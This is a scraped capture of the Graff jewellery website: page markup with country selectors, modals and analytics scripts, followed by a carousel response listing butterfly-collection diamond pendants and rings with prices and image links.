					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Sign In / Register</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/international-en/login/">Sign in or register</a>&nbsp;to create your wish list
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="US"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">Welcome to Graff</p>
                <p class="h-text--body-lg">
                    You&rsquo;ve arrived at our United States site. If you wish to change your location, please click below:</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">Shop Online: United States</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">Continue to: United States</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="qqMnKJMlQzcs0YXa3hLEfCogidlefn2szIOzvI2xuebDsRd-0LfRzZqUcdpIISc8-0oune23kHBSLa4lTxVP6MdOW30Ueu3dNIBIDlBfetfGEHo954axF5PnMJIehKvLNks1gvcs45-QC5rYf7PKLuRA5SwqVk8e4gerEUJf5NpcWdLZ7iA="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<div class="b-error-messaging js-error-messaging" tabindex="0"></div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'GB',
        'currencyCode': 'USD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768579166767',
        'sessionFirstVisitTime': '1.768767354366E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768579166767/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768579166767/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768579166767/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768579166767/js/einsteinCarousel.js"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_INT-Site/en_GL/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_INT"></span>



    
   
        <script>
            window.dataLayer.push({"event":"eec.detail","shop_to_look":"no","ecommerce":{"currencyCode":"USD","detail":{"products":[{"name":"Multi Butterfly Silhouette Diamond Pendant","id":"RGP746_RGP746","brand":"Graff","category":"Jewellery/View By Collection/Butterfly/Necklaces & Pendants","dimension22":"jewellerycollections","dimension23":"jewellerycollections_viewbycollection","dimension24":"jewellerycollections_viewbycollection_butterfly","dimension25":"jewellerycollections_viewbycollection_butterfly_necklaces_pendants","price":"39000.00","dimension20":"yes","dimension21":null}]}}});
        </script>
    
    

<input type="hidden" class="js-gtm-site-currencycode" value="USD" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768579166767/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768579166767/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768579166767/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP745_RGP745%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR209_RGR209%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP746_RGP746%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1818_RGE1818%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR913_RGR913%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1563_RGE1563%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP837_RGP837%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGN764_RGN764%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1854_RGE1854%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1855_RGE1855%22%7D%7D%5D&limit=6.0
body_size: 2796
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP745_RGP745">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP745_RGP745"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;28400.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;28400.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP745_RGP745" />
        <meta itemprop="description" content="Double Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="name" content="Double Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="28400.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="86dd38887941c21d8bd3ec7702" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP745_RGP745"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP745_RGP745"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" aria-label="Double Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Double Butterfly Silhouette Diamond Pendant"
            title="Double Butterfly Silhouette Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" tabindex="0">Double Butterfly Silhouette Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="28400.00">
                    28,400.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR209_RGR209">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR209_RGR209"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Ring&quot;,&quot;id&quot;:&quot;RGR209_RGR209&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;50300.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Ring&quot;,&quot;id&quot;:&quot;RGR209_RGR209&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;50300.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR209_RGR209" />
        <meta itemprop="description" content="Pav&eacute; Butterfly Diamond Ring" />
        <meta itemprop="name" content="Pav&eacute; Butterfly Diamond Ring" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="50300.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="83f6ca5d56ccf721897a01be42" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGR209_RGR209"
